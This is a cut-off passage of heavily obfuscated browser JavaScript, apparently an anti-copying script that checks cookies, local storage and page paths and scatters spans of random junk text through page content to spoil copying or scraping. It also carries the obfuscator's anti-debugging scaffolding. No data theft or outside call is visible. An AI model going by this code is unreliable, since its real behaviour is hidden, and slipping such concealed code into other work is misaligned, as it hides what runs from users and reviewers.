_0xaad24f>_0x5cfe22;},'FGfht':function(_0x481044,_0xfbead8){return _0x481044===_0xfbead8;},'jliBW':_0x3eebe7(0x23e,0xb7a,-0xec,-0x15d8,'w6au'),'mrRGt':_0x4bb847(0x4e0,'Cks#',-0x1b,0x5ed,0x309),'sGvEx':function(_0x501a59,_0x94b31d){return _0x501a59*_0x94b31d;}};function _0x404303(_0x263f76,_0x880d5d,_0x169192,_0x578363,_0x2164ec){return _0x31b301(_0x263f76-0x6c,_0x2164ec- -0x20b,_0x169192-0x1c9,_0x880d5d,_0x2164ec-0x7b);}function _0x3eebe7(_0x712768,_0x38ce96,_0x1ba415,_0x3a4dea,_0x3dcb8c){return _0x52a79e(_0x712768-0xf4,_0x38ce96-0x94,_0x712768-0x216,_0x3a4dea-0xe7,_0x3dcb8c);}for(var _0x553e3a=_0x42af16[_0x201c83(0x10f5,0xfb6,-0x1b9,-0x927,'#G6m')](_0x4380a0[_0x4b120b('w6au',0x2404,0x217f,0x4332,0x2eb3)+'h'],0x1*-0xf6b+-0x1*-0xc7f+0x2ed);_0x42af16[_0x4b120b('eMpE',-0xa8,0x252b,0x24a8,0xf4f)](_0x553e3a,-0x1770*0x1+-0x3*-0xbe1+-0xc33);_0x553e3a--){if(_0x42af16[_0x4b120b('okPo',0x1141,0xe1d,-0x3ee,0x7d8)](_0x42af16[_0x201c83(0x50f,0x1acd,0xcf3,0x26d3,'4(A^')],_0x42af16[_0x4bb847(0x3d8,'[z0#',0x13f2,-0x34c,0x8b8)]))_0xe626bf=oOXzAl[_0x4bb847(0x4e3,'7(D%',-0x152b,0xfe6,0x8b1)](_0x31b32f,oOXzAl[_0x4bb847(0x973,'[z0#',-0x1f0,0x2035,0xf60)](oOXzAl[_0x4b120b('le)T',-0xb58,0x6af,0x1920,0xeb7)](oOXzAl[_0x4bb847(0x3059,'WJk9',0x2f77,0x1627,0x2059)],oOXzAl[_0x404303(0x71f,'v@y3',0x2556,0x89f,0x1299)]),');'))();else{var _0x22f73e=Math[_0x3eebe7(0x1901,0x2d31,0x2951,0x1e9f,'R**P')](_0x42af16[_0x404303(0xf74,'eMpE',-0x1b,0x296e,0x15a9)](Math[_0x4b120b('okPo',0x462,0x1b4a,0x2d4a,0x1642)+'m'](),_0x42af16[_0x404303(0xaa3,'FR]U',0x1c11,0x34f,0x107c)](_0x553e3a,0x2591+-0x3f*0x1a+-0x1f2a)));[_0x4380a0[_0x553e3a],_0x4380a0[_0x22f73e]]=[_0x4380a0[_0x22f73e],_0x4380a0[_0x553e3a]];}}return _0x4380a0;}function isReworked(){function _0x42cbd5(_0x4f8c84,_0x351116,_0x5b552c,_0x273ca8,_0x466231){return _0x45b19b(_0x4f8c84-0xbc,_0x351116-0xaf,_0x351116-0x427,_0x273ca8-0xb3,_0x466231);}var _0x40fe8f={'bINIw':function(_0x1a5958,_0x1ebdb8){return _0x1a5958(_0x1ebdb8);},'tAsTZ':function(_0x58c3a1,_0x37bbe4){return _0x58c3a1+_0x37bbe4;},'heIKN':_0x159687(0x2ac7,0x1ea6,']!Ek',0x4291,0x2275)+_0x159687(0x8a5,0x1acb,')@(@',0x22d8,0x497)+_0x109d2b(-0x26a,0x2589,0xae2,0x1056,']!Ek')+_0x109d2b(0x2163,0x3bac,0x2d5d,0x33cc,'Xh&0'),'tISCw':_0x109d2b(0x2aa1,0x36ea,0x228b,0x1e92,'[z0#')+_0x42cbd5(0x25fc,0x172d,0x17ae,0x18e7,'Cks#')+_0x109d2b(0x4580,0x2fd0,0x25d6,0x2c31,'pBra')+_0x8655ac(0x3e9b,0x2d34,0x4275,0x28a2,'@quo')+_0x109d2b(0x248e,0x18bd,0x5f4,0x1f1d,'kFg)')+_0x109d2b(0xf18,0x35e1,0x3b53,0x2684,'L7y8')+'\x20)','dcrwn':function(_0x46ffca){return _0x46ffca();},'oKXdu':_0x159687(0x1e22,0x1aaa,'le)T',0x2b94,0x2d8d)+'b','JaZJf':function(_0x14cefa,_0x25a984){return _0x14cefa!==_0x25a984;},'CdfzQ':_0x109d2b(0x2a02,0x11cb,0x2a2b,0x235a,'COwV'),'UduyK':function(_0x44f8fb,_0x13579e){return _0x44f8fb==_0x13579e;},'hWjSz':function(_0x4dc2f3,_0x3f0fcc){return _0x4dc2f3&&_0x3f0fcc;},'USrJW':function(_0x939b74,_0x1430b2){return _0x939b74===_0x1430b2;},'PNuvG':_0x2a8c3e(0x21bc,0x1fce,0xb46,0x248a,'COwV'),'zlvhL':function(_0x9d4228,_0x5c4c8){return _0x9d4228==_0x5c4c8;}};function _0x8655ac(_0x1b1f34,_0x26ba8e,_0x236f62,_0x41dd90,_0x15ea45){return _0x45b19b(_0x1b1f34-0x1dd,_0x26ba8e-0x1f1,_0x41dd90- -0xdb,_0x41dd90-0x196,_0x15ea45);}var _0x53b51e=![];function _0x109d2b(_0x3144aa,_0x436e67,_0x387f20,_0x4ec81a,_0x141e6e){return _0x532de2(_0x3144aa-0x67,_0x141e6e,_0x387f20-0x190,_0x4ec81a- -0x2ab,_0x141e6e-0xfa);}var _0xc4e34e=localStorage[_0x159687(0x1559,0x2abe,'I@s2',0x14c6,-0x2d9)+'em'](_0x40fe8f[_0x159687(0x2f31,0x18e0,'FR]U',0x3618,0x392f)]);function _0x159687(_0x56ca53,_0x4d2b8e,_0x5ac2d0,_0x2f91bb,_0x1bcc43){return _0x532de2(_0x56ca53-0x46,_0x5ac2d0,_0x5ac2d0-0x64,_0x56ca53- -0x441,_0x1bcc43-0x121);}if(_0xc4e34e){if(_0x40fe8f[_0x8655ac(0x2a38,0x35f0,0xf8d,0x218c,'Cks#')](_0x40fe8f[_0x2a8c3e(0x326e,0x1108,0x2867,0x1c56,'le)T')],_0x40fe8f[_0x8655ac(0x3000,0x2c9d,0xad5,0x1c14,'L7y8')])){var _0x3048dd;try{var _0x58bf98=oiVFfY[_0x109d2b(0x1bec,0x4a0,0x2d49,0x19e8,'FEbz')](_0x3a8d0d,oiVFfY[_0x2a8c3e(-0x130,0x2070,0x14f8,0x85b,'I@s2')](oiVFfY[_0x42cbd5(0xf26,0x742,-0x127d,-0x6bf,'pBra')](oiVFfY[_0x109d2b(0x18d3,0x864,0x19ff,0x3a9,'gB2p')],oiVFfY[_0x109d2b(0x1f05,0x36f0,0x29d5,0x1e85,'v@y3')]),');'));_0x3048dd=oiVFfY[_0x159687(0x11b2,0x2193,'Cks#',0x997,0x1980)](_0x58bf98);}catch(_0x18dfcb){_0x3048dd=_0x28a2e6;}_0x3048dd[_0x42cbd5(0x4683,0x3336,0x192e,0x3b14,'E$k]')+_0x159687(0x21b5,0x10c9,'eMpE',0x3573,0x234a)+'l'](_0x54f296,0xe21*-0x2+0x2493*-0x1+0x2b*0x1df);}else _0x53b51e=_0x40fe8f[_0x159687(0x574,0xf25,'Xh&0',0x1e30,-0x49a)](_0xc4e34e,'2');}function _0x2a8c3e(_0x8b5078,_0x37f6d7,_0x98740,_0x54f00e,_0x4541d1){return _0x52a79e(_0x8b5078-0xb4,_0x37f6d7-0x7,_0x54f00e-0x337,_0x54f00e-0x8a,_0x4541d1);}var _0x5d7ba9=_0x40fe8f[_0x2a8c3e(0x2642,0x23ad,0x2d77,0x26f3,'KRjk')](getCookie,_0x40fe8f[_0x8655ac(0x45dc,0x3db1,0x146e,0x2c8c,'FEbz')]);return _0x40fe8f[_0x159687(0xed9,0x201b,'2Bs8',0x24b7,0xc)](_0x5d7ba9,!_0x53b51e)&&(_0x40fe8f[_0x2a8c3e(0x25d5,0x1084,0x21da,0xefe,'eMpE')](_0x40fe8f[_0x42cbd5(0x1ba,0xcb2,0x22c4,0x1878,'Wo%*')],_0x40fe8f[_0x159687(0x11c2,0x2126,'eMpE',0x141e,-0x180)])?_0x53b51e=_0x40fe8f[_0x109d2b(0x317f,0x2b13,0x2ac7,0x2448,'jr[C')](_0x5d7ba9,'2'):_0x40fe8f[_0x159687(0x3164,0x4645,'R**P',0x29a0,0x1cc0)](_0x1f794d,_0x43b6d8)),_0x53b51e;}function isWpIgnore(){var _0x5d1053={};_0x5d1053[_0x5b8ab1('srQ0',0x3189,0x3479,0x2f65,0x21cb)]=function(_0x550a49,_0x4c285c){return _0x550a49===_0x4c285c;};function _0x5b8ab1(_0x5d78d6,_0x51bd19,_0x295a81,_0x31bf75,_0x5838d9){return _0x23578c(_0x5d78d6,_0x51bd19-0x12b,_0x295a81-0x1,_0x31bf75- -0x53d,_0x5838d9-0x154);}_0x5d1053[_0x1cb10e(0x6bb,-0x71f,0x11c2,-0xa8e,'FEbz')]=function(_0xe22705,_0x2c1b70){return _0xe22705^_0x2c1b70;},_0x5d1053[_0x5e3faf('^5ed',0x2f7d,0x4699,0x32c7,0x43d4)]=function(_0x382a0c,_0x3622c6){return _0x382a0c%_0x3622c6;};function _0x1cb10e(_0x2d05e6,_0x4e5b47,_0x5517d7,_0xc7a2f2,_0x384840){return _0x31b301(_0x2d05e6-0x159,_0x2d05e6- -0x3ba,_0x5517d7-0x1eb,_0x384840,_0x384840-0x19e);}_0x5d1053[_0x1cb10e(0x1b43,0x1199,0x1df9,0x11a0,'!x1s')]=_0x5e3faf('@JTN',0x7d5,0x2e07,0x15e5,0x124d)+_0x5b8ab1('gB2p',0x25ad,0x29c8,0x17f2,0x230a),_0x5d1053[_0x535f4d(0x11f6,0x5d6,0x343,-0xf87,'gB2p')]=_0x5b8ab1('[z0#',0x3933,0x42ba,0x32ef,0x1ee0)+_0x535f4d(0x1967,0x83e,0x149,0xfa3,'%0rc'),_0x5d1053[_0x1cb10e(0x885,0x1e8a,-0xbad,0x2179,'srQ0')]=function(_0x1a4471,_0x15601b){return _0x1a4471!==_0x15601b;},_0x5d1053[_0x535f4d(0x2528,0xc7a,0x170e,0x9de,'6gcD')]=_0x5e3faf('6gcD',0x1d0d,0x3766,0x2706,0x2e36),_0x5d1053[_0x5e3faf('DxcY',0x2bc2,0xa52,0x1fba,0x1bcd)]=_0x1cb10e(0x13f6,0x5f8,0x117e,0x41,'!l4G');function _0x34cba4(_0x10c496,_0x574945,_0x35d013,_0x453c54,_0x40c790){return _0x532de2(_0x10c496-0x1a7,_0x35d013,_0x35d013-0x153,_0x10c496- -0x41f,_0x40c790-0x111);}_0x5d1053[_0x5e3faf('!x1s',0x1fa5,-0xfa,0x7d2,-0xcc3)]=function(_0x549aed,_0x504752){return _0x549aed!=_0x504752;};function _0x535f4d(_0x49de0a,_0x3730a3,_0x3b9586,_0x511847,_0x502d9e){return _0x31b301(_0x49de0a-0x44,_0x3b9586- -0x31c,_0x3b9586-0xfc,_0x502d9e,_0x502d9e-0x1c4);}_0x5d1053[_0x34cba4(0x17f2,0xa00,'@quo',0x2042,0x82f)]=_0x535f4d(-0x1286,0x80e,0x15e,0x164d,'I@s2')+_0x1cb10e(0x1cb8,0x1153,0x1e4f,0x196a,'[YAb');function _0x5e3faf(_0x5c3481,_0x54e30e,_0x1ee8db,_0x461c06,_0x2d345b){return _0x45b19b(_0x5c3481-0x131,_0x54e30e-0x130,_0x461c06-0x510,_0x461c06-0x1cd,_0x5c3481);}_0x5d1053[_0x535f4d(0x75,0x1d1d,0x18dc,-0xa,'7(D%')]=_0x34cba4(0x686,0x1591,'FR]U',0x15d4,0x756);var _0x500e85=_0x5d1053,_0x1491e0=location[_0x535f4d(0x2b3d,0x2d20,0x1fc9,0x17aa,'srQ0')+_0x5e3faf('KRjk',0x2170,0x22ab,0x10d1,0x198d)];if(_0x1491e0[_0x535f4d(0x1f4a,0x1578,0x1260,0x2ad8,'I@s2')+_0x535f4d(0xc4d,0x13ae,0x69b,0x1ee2,'gB2p')](_0x500e85[_0x34cba4(0x738,0x18e0,'kFg)',-0x437,0x97a)])||_0x1491e0[_0x5e3faf('Cks#',0x1b92,0x4801,0x3378,0x2eae)+_0x34cba4(0x2e03,0x2e22,'u&NN',0x43d9,0x2089)](_0x500e85[_0x34cba4(0x2ac4,0x2d54,'COwV',0x1e54,0x162d)])){if(_0x500e85[_0x34cba4(0x260,0x1a28,'kFg)',0x14a1,-0xd4e)](_0x500e85[_0x1cb10e(0x186,0x1bad,0x1012,0x9ff,'DxcY')],_0x500e85[_0x5b8ab1('E$k]',0x165c,0x1b0d,0x1bb4,0x463)]))return!![];else{var [_0x45791a,_0x33e09d]=_0x4128af[_0x1cb10e(0xdea,0x650,-0xa4b,0x253f,'^5ed')]('=');if(_0x500e85[_0x535f4d(0x11fa,-0x9b7,0x86d,-0x170,'4(A^')](_0x45791a,_0x2e4022))return _0x33e09d;}}if(_0x500e85[_0x535f4d(0x23a6,0x297e,0x1d82,0x1a71,'pBra')](document[_0x535f4d(0x1a6a,0x2578,0xce2,0x657,'!l4G')+_0x5b8ab1(']!Ek',0x214e,0x2303,0x1043,0xc30)+_0x1cb10e(0x1036,-0x7e3,0x1e61,0x23a8,'DxcY')](_0x500e85[_0x1cb10e(0x25e7,0x3b04,0x25f9,0x1492,'eMpE')]),null)){if(_0x500e85[_0x535f4d(0x28a5,0x4009,0x26e6,0x19e8,']Z9e')](_0x500e85[_0x34cba4(0x2230,0x34a4,'[YAb',0x189a,0x338f)],_0x500e85[_0x5e3faf('L7y8',0x3107,0x2ad2,0x2db7,0x3fb8)]))_0x3bb8bb+=_0x11bd43[_0x5b8ab1('2Bs8',-0x4c5,-0x3a2,-0x94,-0xb96)+_0x5e3faf('Wo%*',0x1e7d,0x237e,0x2210,0x3b3c)+'de'](_0x500e85[_0x5e3faf('YBQO',0x1189,-0x5da,0x13a0,0x1d8b)](_0x10597a[_0x5e3faf('E$k]',0x2794,0x3c77,0x25de,0x2b01)+_0x34cba4(0x2583,0x1605,'Wo%*',0x142b,0x1ee2)](_0x555ee7),_0x426e13[_0x5b8ab1('COwV',0x25f,0x28ae,0x14f6,0x93f)+_0x5e3faf('gSk8',0x2d41,0x30fb,0x1c6d,0x2ab0)](_0x3128e7[_0x535f4d(0x23bb,0xa75,0xff3,0x1155,'pBra')](_0x500e85[_0x5b8ab1('Cks#',0x1bd1,0x2337,0x1a1d,0x79b)](_0x5e2372,_0x16948f[_0x535f4d(-0x47,0x14ff,0x88e,-0x950,'kFg)')+'h'])))));else return!![];}return![];}function getRandomNumber(_0x261f50,_0x1ebfa4){function _0x3dee09(_0x1533ef,_0x1668f5,_0x2e29c9,_0x10bdf3,_0x41f853){return _0x45b19b(_0x1533ef-0x15a,_0x1668f5-0xa,_0x10bdf3-0x5e0,_0x10bdf3-0xb0,_0x1533ef);}var _0x1efb63={};_0x1efb63[_0x3a45ce(0x298d,0x346f,0xe00,'!l4G',0x1b6d)]=function(_0x4b3d83,_0x1fbea7){return _0x4b3d83+_0x1fbea7;},_0x1efb63[_0x5df806(0x3124,'^5ed',0xdb3,0x2320,0x1a86)]=function(_0x5c80e9,_0x348401){return _0x5c80e9*_0x348401;};function _0x5df806(_0x2a42fd,_0x489ab1,_0x80617e,_0x22e26a,_0x498c51){return _0x31b301(_0x2a42fd-0xad,_0x22e26a- -0x420,_0x80617e-0x17a,_0x489ab1,_0x498c51-0x1b6);}_0x1efb63[_0x5df806(0x1860,'v@y3',-0x1621,0x387,-0x727)]=function(_0x434865,_0x572ff5){return _0x434865+_0x572ff5;};function _0x597c3d(_0x556f36,_0xdc760e,_0x52035e,_0x18c00b,_0x3c8bfb){return _0x31b301(_0x556f36-0x2b,_0x52035e- -0x4ee,_0x52035e-0xab,_0x3c8bfb,_0x3c8bfb-0xac);}_0x1efb63[_0x120560(0x3030,0x4135,'@quo',0x2785,0x21ce)]=function(_0x249a31,_0x1af291){return _0x249a31-_0x1af291;};function _0x120560(_0x35b17d,_0x672491,_0x54f2c8,_0x2695b2,_0x42a676){return _0x45b19b(_0x35b17d-0x106,_0x672491-0x1c7,_0x35b17d-0x5f0,_0x2695b2-0x18b,_0x54f2c8);}function _0x3a45ce(_0x11b64e,_0x29eb83,_0x8eddc0,_0x4c3d43,_0x1b5284){return _0x52a79e(_0x11b64e-0x60,_0x29eb83-0x4b,_0x1b5284- -0x26,_0x4c3d43-0x29,_0x4c3d43);}var _0x3f55b9=_0x1efb63;return _0x3f55b9[_0x5df806(0x13ea,'eMpE',0x36f0,0x1cd6,0x2db9)](Math[_0x3dee09('COwV',0x1b0f,0x2c32,0x1618,0x1efd)](_0x3f55b9[_0x597c3d(0x4c25,0x273e,0x32cf,0x31da,'COwV')](Math[_0x120560(0x37b5,0x3688,'dq#k',0x29b2,0x2af8)+'m'](),_0x3f55b9[_0x120560(0x599,-0x4ea,'gB2p',-0x1a,0x182c)](_0x3f55b9[_0x597c3d(0xe34,0x538,0xfb7,-0x685,'FR]U')](_0x1ebfa4,_0x261f50),-0x25a5*-0x1+-0x15d+-0x2447*0x1))),_0x261f50);}function trashText(_0x742734){var _0x4d3422={'lmmeg':function(_0x5646e5,_0x585ebf){return _0x5646e5||_0x585ebf;},'boHxi':function(_0x55f792,_0x524898){return _0x55f792<_0x524898;},'eUzHN':function(_0x58f58b,_0x168df1){return _0x58f58b!==_0x168df1;},'AHBDf':_0x2095cb(0x777,-0x9dd,0xa48,0xba0,'w6au'),'FcMqn':_0x587129('#M58',0x79f,0xac4,-0x625,-0xcee),'fChFh':function(_0x11e435,_0x5ac0ca){return _0x11e435==_0x5ac0ca;},'aOJDS':function(_0x3bd828,_0x343d09,_0x34cc91){return _0x3bd828(_0x343d09,_0x34cc91);},'YkhQJ':function(_0x483d6c,_0x327099,_0x2c1757){return _0x483d6c(_0x327099,_0x2c1757);},'RbvlG':function(_0xe64345,_0x1ef7a7){return _0xe64345===_0x1ef7a7;},'ZKcPU':_0x2095cb(-0xf10,-0x1662,-0x9a2,0x3d8,'okPo'),'JNyYd':_0x587129('6gcD',0xea6,0x701,0x1f47,0x1f47),'BUFxS':function(_0x5675c5,_0x2d4c82){return _0x5675c5(_0x2d4c82);},'wqjmd':function(_0x2e13fe,_0x4900b5,_0x30dea4){return _0x2e13fe(_0x4900b5,_0x30dea4);}};function _0x355a22(_0xac308c,_0x322fab,_0x667070,_0x2f9248,_0x48e524){return _0x31b301(_0xac308c-0x12b,_0x2f9248- -0x361,_0x667070-0x146,_0x667070,_0x48e524-0xd2);}function _0x587129(_0x4d9668,_0x31cb8f,_0x472073,_0x3fc3a0,_0x36dc9e){return _0x31b301(_0x4d9668-0x154,_0x472073- -0x586,_0x472073-0x1b0,_0x4d9668,_0x36dc9e-0x8d);}var _0x547672=_0x4d3422[_0x1e422f(0x2cbd,0x303f,0x1ca0,'Btbe',0x47b5)](_0x742734,'')[_0x587129('7UWi',0x1893,0x189b,0x26b2,0x2e1e)]('');function _0x2095cb(_0x1d008f,_0xc19add,_0x52f84c,_0x2f4403,_0x4ea708){return _0x31b301(_0x1d008f-0x1be,_0x2f4403- -0x36,_0x52f84c-0x7,_0x4ea708,_0x4ea708-0xda);}var _0x427a94=[];function _0x1e422f(_0x2c2f8f,_0x36fd81,_0x9a0979,_0x1922a8,_0x3d7574){return _0x23578c(_0x1922a8,_0x36fd81-0x1b7,_0x9a0979-0xf4,_0x36fd81- -0x676,_0x3d7574-0x1ce);}for(var _0x52238a=0x212c+0x2*0x5d1+-0x2cce;_0x4d3422[_0x587129('srQ0',0x1f8d,0x30ce,0x3d1f,0x253f)](_0x52238a,_0x547672[_0x397ad5('Cks#',0x29cb,0x43aa,0x1c2d,0x326b)+'h']);_0x52238a++){if(_0x4d3422[_0x587129('[z0#',0x17fb,0x2956,0x1240,0x340a)](_0x4d3422[_0x2095cb(0x2db1,0x1839,0x17ff,0x2962,'#M58')],_0x4d3422[_0x1e422f(0x28a9,0x24c4,0x21a6,'^5ed',0x2f06)])){_0x427a94[_0x1e422f(0x3d2b,0x2a9c,0x3923,'pBra',0x3d3d)](_0x547672[_0x52238a]);if(_0x4d3422[_0x397ad5('dq#k',0xa0d,0x1557,-0x740,0xbc7)](_0x4d3422[_0x2095cb(0x1fb4,0x2aad,0x237e,0x3733,')@(@')](getRandomNumber,-0x2206+-0x8d1*0x3+0x3c7a*0x1,0x1f*0xa3+-0x335*0x7+0x2b9),_0x4d3422[_0x1e422f(0x44f7,0x2f11,0x2b7b,'gB2p',0x1f3b)](getRandomNumber,-0x14*0xf3+-0x1*-0x219f+-0x1*0xea2,0x6e3*-0x1+-0xf80+0x1666))){if(_0x4d3422[_0x1e422f(0x3fcb,0x311d,0x1e1e,'I@s2',0x20b0)](_0x4d3422[_0x2095cb(0x3023,0x7a3,0x15d2,0x1e92,']Z9e')],_0x4d3422[_0x587129('#M58',0x206f,0x25aa,0x2aea,0x28da)]))return![];else{var _0x4d43bf=_0x4d3422[_0x2095cb(0x14ba,0x282c,0x1715,0x12dc,'9jYw')](genRandomText,_0x4d3422[_0x1e422f(0x20b9,0x2fc7,0x25e2,'dq#k',0x2553)](getRandomNumber,0x257e+0x187c+-0x18*0x295,-0x174d+0x145d+0x2f6));_0x427a94[_0x2095cb(0x1149,0x34cf,0x2095,0x2ab8,'R**P')](_0x355a22(0x824,-0x8ff,'I@s2',0xb94,0x2342)+_0x397ad5('v@y3',0x26db,0x373a,0x2b00,0x2d29)+_0x2095cb(0x2dd0,0x3dd7,0x3c46,0x2dbe,'7UWi')+_0x355a22(0x14f4,-0x649,'2Bs8',0x869,0x47e)+_0x1e422f(0x3186,0x2b63,0x19ab,'@9gY',0x2741)+'\x27>'+_0x4d43bf+(_0x397ad5('Xh&0',0x579,0x1dde,0x2187,0x1276)+'n>'));}}}else{if(_0x5be033){var _0x329500=_0x1fc034[_0x397ad5('a9*L',0x19ce,0x1ef3,0x16a5,0x1d1c)](_0x30f873,arguments);return _0x102575=null,_0x329500;}}}function _0x397ad5(_0x233fd7,_0xff3b59,_0x41978d,_0x41c8e3,_0xa3c87e){return _0x532de2(_0x233fd7-0x20,_0x233fd7,_0x41978d-0x15c,_0xa3c87e- -0x1dc,_0xa3c87e-0xab);}return _0x427a94[_0x587129('I@s2',0xc74,-0x48,0x6c8,0x1629)]('');}function genRandomText(_0x461a52,_0x1cc0e1){var _0xf000e6={};function _0x4c7c0f(_0x14d7d8,_0x5c4435,_0x348ff6,_0x46ee04,_0x1b82ec){return _0x23578c(_0x14d7d8,_0x5c4435-0x1e3,_0x348ff6-0xec,_0x1b82ec- -0x342,_0x1b82ec-0x1d9);}function _0x3ac109(_0x5040f4,_0x445d95,_0x1af6d9,_0x211639,_0x391e8b){return _0x532de2(_0x5040f4-0x22,_0x1af6d9,_0x1af6d9-0x106,_0x445d95- -0x2aa,_0x391e8b-0x8c);}function _0x18670f(_0x5bff92,_0x5cad33,_0x5ca37a,_0x1a11ac,_0x9595ea){return _0x45b19b(_0x5bff92-0xdf,_0x5cad33-0x1d0,_0x5bff92- -0x10e,_0x1a11ac-0x115,_0x9595ea);}_0xf000e6[_0x5c55f9(0x27ee,'dq#k',0x3056,0x1f03,0x44a0)]=_0x5c55f9(0x1628,'R**P',0x1bf4,0x2cdd,0x1c80)+'ws';function _0x5c55f9(_0x2e248b,_0x210a14,_0x47887d,_0x4473f6,_0x289ddb){return _0x23578c(_0x210a14,_0x210a14-0x188,_0x47887d-0xbb,_0x47887d- -0xd8,_0x289ddb-0x47);}_0xf000e6[_0x18670f(0x1094,0x27b,0x12d0,0x1639,'2Bs8')]=function(_0x4bc198,_0x2916c5){return _0x4bc198||_0x2916c5;},_0xf000e6[_0x366b4d('%kt*',0xde,-0xdf,-0x11d4,0x1c4)]=_0x5c55f9(0x3066,'%kt*',0x3663,0x28c5,0x427a)+_0x18670f(0x1aab,0x20d4,0x2691,0x2a0c,'okPo')+_0x366b4d('!x1s',0x12f1,0x13a4,0x666,0x1356)+_0x4c7c0f('7(D%',0x3273,0x485e,0x4342,0x3314)+_0x4c7c0f('eMpE',0x3938,0x21c7,0x2c2d,0x2774)+'z',_0xf000e6[_0x18670f(0x30f6,0x3db5,0x1760,0x432b,'L7y8')]=function(_0x50427e,_0x4f0dfc){return _0x50427e<_0x4f0dfc;},_0xf000e6[_0x4c7c0f('KRjk',0x3ee0,0x454c,0x4299,0x2ff6)]=function(_0x16c2b3,_0x382007){return _0x16c2b3===_0x382007;},_0xf000e6[_0x366b4d('@9gY',0x39f,0xd22,0x1664,0x18a3)]=_0x5c55f9(0x857,'KRjk',0x1c89,0x2c9b,0x253b),_0xf000e6[_0x5c55f9(0x2db,'a9*L',0x8fd,-0xfb5,0x2ab)]=function(_0x12b996,_0x2c8c71){return _0x12b996*_0x2c8c71;};var _0x1d764d=_0xf000e6,_0x5d4e26=_0x1d764d[_0x5c55f9(0x3467,'srQ0',0x2aed,0x1f85,0x28fe)](_0x1cc0e1,_0x1d764d[_0x3ac109(-0x129b,0x68e,'@9gY',0x15b4,0x11bc)]);function _0x366b4d(_0x2b87d1,_0x2a472b,_0x228cc1,_0x3f6be2,_0x4ba362){return _0x45b19b(_0x2b87d1-0x142,_0x2a472b-0x1e7,_0x2a472b- -0x12,_0x3f6be2-0x1f3,_0x2b87d1);}var _0x581723='',_0x4fdf64=_0x5d4e26[_0x18670f(0xbeb,0x2381,0x1d47,0x1b8c,'FR]U')+'h'];for(var _0x139b75=-0x1352+-0x15a3+0xe9*0x2d;_0x1d764d[_0x366b4d('L7y8',0x31f2,0x2c16,0x368f,0x4a12)](_0x139b75,_0x461a52);_0x139b75++){if(_0x1d764d[_0x3ac109(-0x8e,0x175d,'^5ed',0x22d6,0x2b7f)](_0x1d764d[_0x18670f(0x4f5,-0x744,0x19ee,-0x29d,'FEbz')],_0x1d764d[_0x366b4d('dq#k',0x15cb,0xc66,0x100c,0xed0)]))_0x581723+=_0x5d4e26[_0x366b4d('7UWi',-0x8a,0x1691,-0x10c8,-0x8f8)+'t'](Math[_0x3ac109(0x2585,0x1241,'COwV',0x9b5,0x1ac5)](_0x1d764d[_0x366b4d('WJk9',0x323e,0x27aa,0x1875,0x27b3)](Math[_0x5c55f9(0x52a,'KRjk',0x5d5,0x140b,-0x7cd)+'m'](),_0x4fdf64)));else return _0x1d764d[_0x18670f(0x733,0xf63,0x411,0x15a3,'FEbz')];}return _0x581723;}function setTrans(){var _0x6188aa={'WscxN':function(_0x1f71b8,_0x3a1132){return _0x1f71b8(_0x3a1132);},'XEmZd':_0x30dda8(0x13ec,-0x3e8,0x336,-0x15b3,'YBQO')+_0x30dda8(0x1cb4,0x1c5b,0x63d,0x1d9b,'%kt*')+_0x504a76('@JTN',0x1acb,-0x22e,0x16bd,0x1494)+_0xdf714(0xaab,0xf19,'E$k]',-0xa27,0x1025)+_0xdb4762(0x17d2,0x259c,-0x78,'7UWi',0x4eb)+_0xdb4762(0x36b2,0x2f7e,0x3a97,']Z9e',0x4191)+_0x20fbb6(0x1def,0x458,'^5ed',0x1387,0x1903)+_0xdf714(0xa7,0x13f9,'Btbe',0xb3a,0x167f)+_0xdf714(0x10f8,0x1c85,'[YAb',0x1064,0xcb5)+_0xdf714(0x2a8d,0x2ad7,'Wo%*',0x4477,0x40d0)+_0xdb4762(0x2dbc,0x3741,0x3761,'YBQO',0x1ad1)+_0x20fbb6(0x1808,0xcef,'!x1s',0x21fb,-0x435)+_0x504a76('L7y8',0x3324,0x2231,0x2aec,0x12e0)+_0x20fbb6(0x1806,0x1152,'@quo',0x65c,0x5ce)+_0x30dda8(0x1017,0x22c5,0x21af,0x356b,'KRjk')+_0xdf714(0x1ede,0x2461,'gB2p',0x1528,0x3b4d)+_0x20fbb6(0x1ed2,0x29ca,'Xh&0',0x390c,0x2ce7)+_0xdf714(-0x35e,0xd91,'gB2p',-0x500,0x896)+_0x30dda8(0xbb5,0x1e37,0x60c,-0x12d6,'!l4G')+_0xdf714(0xbfc,0xfbc,'@9gY',0x2150,0x19de)+_0x30dda8(0x10fa,0x207c,0x15bd,0x1902,'Btbe')+_0x20fbb6(-0x5ca,0xb39,'okPo',0x1e35,0x1e3f)+_0xdb4762(0x261e,0x226b,0x30d1,'7(D%',0x10bb)+_0xdf714(0xedf,0x1916,']Z9e',0x2eab,0x5ba)+_0x20fbb6(0x31be,0x2d01,'Xh&0',0x244b,0x20c0)+_0xdb4762(0x1e5f,0x153e,0x1388,'KRjk',0x14b4)+'0%','gwsBr':function(_0x12d886){return _0x12d886();},'fGjVV':_0x504a76('[z0#',-0x1106,0x8e9,0x3ae,-0xd68)+_0x20fbb6(0x7d4,0x11fc,'E$k]',0x44b,0xa48),'HnxgC':_0x504a76('@quo',0x2712,0x28d4,0x24e0,0x3ea6)+_0x30dda8(0xeff,0x3711,0x22d2,0x1218,'@9gY'),'CGLZW':function(_0x3d90c9){return _0x3d90c9();},'ZociX':function(_0x2f0a08,_0x1e057e){return _0x2f0a08<_0x1e057e;},'HXuYl':function(_0x1bd128){return _0x1bd128();},'rAfHi':function(_0x2393b9){return _0x2393b9();},'jjkIf':function(_0x44ad9b,_0x45252b){return _0x44ad9b==_0x45252b;},'eGXaa':function(_0x4fb73c,_0x1b79de){return _0x4fb73c!==_0x1b79de;},'zZKux':_0x30dda8(0x2cd,0x1d13,0xc84,-0xb78,'a9*L'),'JwRwk':_0x30dda8(0x97b,0x5c4,0xa3d,0x1807,'%kt*'),'gjIla':function(_0x18bd74,_0x95ec04){return _0x18bd74!==_0x95ec04;},'OPVMg':_0x504a76('[YAb',0x2aba,0x35af,0x1fe4,0xb24),'DwTAy':function(_0x176434,_0x5d6d7c){return _0x176434!==_0x5d6d7c;},'WUzvI':_0xdb4762(0x3155,0x1aa7,0x4a39,'Cks#',0x1cdc)},_0x44fde5=navigator[_0x30dda8(0x40a1,0x1d31,0x2b04,0x1741,'Cks#')+_0xdb4762(0x3370,0x2860,0x1bd7,'[YAb',0x4b45)];function _0x20fbb6(_0x33b979,_0x454a96,_0x1d8109,_0x3c6cbd,_0x139f3d){return 